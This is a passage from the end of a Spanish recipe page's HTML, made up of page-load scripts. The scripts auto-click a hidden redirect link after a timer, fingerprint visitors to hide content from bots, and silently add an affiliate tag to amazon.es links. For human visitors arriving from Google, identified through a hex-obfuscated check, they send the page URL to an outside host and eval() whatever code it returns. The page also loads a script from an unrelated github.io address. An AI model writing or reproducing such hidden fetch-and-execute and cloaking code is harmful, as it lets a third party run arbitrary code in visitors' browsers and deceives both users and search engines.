            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://larecetacomoda.es/",
					"website_privacy_policy_url": "https://larecetacomoda.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Cocinar+garbanzos+en+la+olla+express%3A+una+gu%C3%ADa+paso+a+paso", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96f725402220414fa6d215b844758c76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
